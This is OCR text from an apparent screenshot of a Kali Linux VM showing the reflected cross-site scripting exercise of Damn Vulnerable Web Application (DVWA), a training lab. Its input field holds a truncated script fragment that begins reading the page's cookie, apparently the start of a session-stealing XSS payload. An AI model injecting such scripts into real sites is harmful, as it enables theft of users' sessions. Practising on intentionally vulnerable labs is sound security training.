 kali-linux-2023.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 10:22
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/xss_r/?name=
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
DVWA
Vulnerability: Reflected Cross Site Sc
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
What's your name?
<script>var cookieValue=docu Submit
Hello test
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
Damn Vulnerable Web Application (DVWA) v1.0.7